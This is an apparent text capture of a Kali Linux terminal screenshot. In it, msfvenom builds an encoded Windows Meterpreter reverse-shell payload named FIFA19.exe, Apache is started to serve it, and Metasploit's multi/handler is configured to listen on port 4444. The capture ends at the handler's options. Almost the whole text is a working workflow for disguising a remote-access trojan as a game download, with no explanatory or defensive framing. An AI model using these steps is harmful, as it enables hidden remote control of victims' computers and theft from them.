 bpg@kali-pc-001: ~
File Actions Edit View Help
root@kali-pc-001:/# cd /var/www/html
root@kali-pc-001:/var/www/html# mkdir fifa19
root@kali-pc-001:/var/www/html# cd fifa19
root@kali-pc-001:/var/www/html/fifa19# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.109.128 -f exe > /var/www/html/fifa19/FIFA19.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/fifa19# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali-pc-001:/var/www/html/fifa19# systemctl start apache2
root@kali-pc-001:/var/www/html/fifa19# touch Kali_File.txt
root@kali-pc-001:/var/www/html/fifa19# vim Kali_File.txt
root@kali-pc-001:/var/www/html/fifa19# msfconsole
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.109.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: